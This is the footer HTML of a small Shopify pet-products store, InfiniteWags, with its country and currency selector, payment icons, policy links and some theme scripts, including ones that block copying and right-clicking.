                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
